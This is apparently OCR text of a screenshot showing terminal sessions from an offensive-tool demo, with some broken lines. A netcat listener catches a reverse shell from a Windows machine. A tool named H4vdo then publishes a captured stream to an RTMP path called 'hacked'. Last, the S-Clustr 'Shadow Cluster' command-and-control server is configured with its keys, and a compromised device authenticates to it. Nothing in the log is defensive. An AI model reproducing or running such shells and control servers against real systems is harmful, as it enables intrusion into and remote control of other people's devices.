 maptnh@maptnh:~/Desktop/TEMP$ nc -lvnp 10032
listening on [any] 10032 ...
connect to [192.168.8.106] from (UNKNOWN) [192.168.8.103] 51583
SHELL> pwd
Path
----
C:\Users\chogr\Desktop\H4vdo_debug
File System
TEMP (copy 1)
SHELL> ./H4vdo_demo.exe
Home
HTB
********************************************************************************
****
S-H4CK13@Maptnh
[Device Type (Number)]>7
[+] [0] Start RTMP server [1] Skip > 0
[+] RTMP Server Running....
it looks like wine32 is missing, you should install it.
multiarch needs to be enabled first.  as root, please
execute "dpkg --add-architecture i386 && apt-get update &&
apt-get install wine32:i386"
2024/07/31 01:02:11 INF rtsp-simple-server v0.19.1
2024/07/31 01:02:11 INF [RTSP] listener opened on :10077 (TCP)
, :8000 (UDP/RTP), :8001 (UDP/RTCP)
2024/07/31 01:02:11 INF [RTMP] listener opened on :1935
2024/07/31 01:02:12 INF [HLS] listener opened on :8889
2024/07/31 01:03:49 INF [RTMP] [conn 192.168.8.102:36019] open
ed
2024/07/31 01:03:50 INF [RTMP] [conn 192.168.8.102:36019] is p
ublishing to path 'hacked', 2 tracks
2024/07/31 01:12:27 INF reloading configuration (file changed)
/var/run/vmblock-fuse/blockdir/Nr51Av/server.json^L
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
S-Clustr
https://github.com/MartinxMax
S-H4CK13@Мартин. S-Clustr(Shadow Cluster) Server
Welcome to S-Clustr console. Type 'help' or '?' to list commands.
[S-H4CK13@S-Clustr]<3.0># set root-host 192.168.8.106
[*] root-host => 192.168.8.106
[S-H4CK13@S-Clustr]<3.0># set ring-key FJ8cpQpM
[*] ring-key => FJ8cpQpM
[S-H4CK13@S-Clustr]<3.0># set node-key 7751iX1Y
[*] node-key => 7751iX1Y
[S-H4CK13@S-Clustr]<3.0># set pwr 3
[*] pwr => 3
[S-H4CK13@S-Clustr]<3.0># set id 0
[*] id => 0
[S-H4CK13@S-Clustr]<3.0>#
maptnh@maptnh:~/Desktop/TEMP$ java -jar s_clustr-server-3.0.jar
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
S-Clustr
https://github.com/MartinxMax
S-H4CK13@Мартин. S-Clustr(Shadow Cluster) Server
[INFO] Node Key: [7751iX1Y]
[INFO] Ring Network Key: [FJ8cpQpM]
[INFO] Max Devices: [50000]
[DEVICE] Device service listening on port [0.0.0.0:10000] (TCP)
[INFO] Ring network service listening on port [0.0.0.0:10089] (UDP)
[ANONYMOUS] Anonymous service listening on port [0.0.0.0:10090] (TCP)
[INFO] Core [Heartbeat] loaded successfully
[INFO] Core [S-Clustr] loaded successfully
[DEVICE] New device is attempting authentication
[DEVICE] Device authentication successful [1:H4VD]